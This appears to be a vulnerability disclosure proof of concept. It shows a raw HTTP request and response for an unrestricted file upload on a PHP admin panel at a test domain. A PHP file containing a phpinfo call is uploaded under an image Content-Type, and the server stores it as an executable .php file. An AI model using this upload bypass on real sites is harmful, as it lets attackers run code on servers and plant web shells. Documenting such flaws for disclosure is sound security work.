 Request
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------124623341715069229332540051816
Content-Length: 237
Origin: http://www.test123.com
Connection: close
Referer: http://www.test123.com/admin/article/postAdd
Cookie: PHPSESSID=338efcf106ff357570982f71769d6cb9
-----------------------------124623341715069229332540051816
Content-Disposition: form-data; name="Image[]"; filename="2.php"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------124623341715069229332540051816--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 04 Apr 2021 04:09:15 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.1.9
Set-Cookie: PHPSESSID=338efcf106ff357570982f71769d6cb9; path=/
Connection: close
Content-Type: application/json; charset=utf-8
Content-Length: 135
{"code":1,"msg":"上传成功","url":["http:\/\/www.test123.com\/uploads\/postImages\/20
210404\\5352b0570532abcf17c821d7f71d048f.php"]}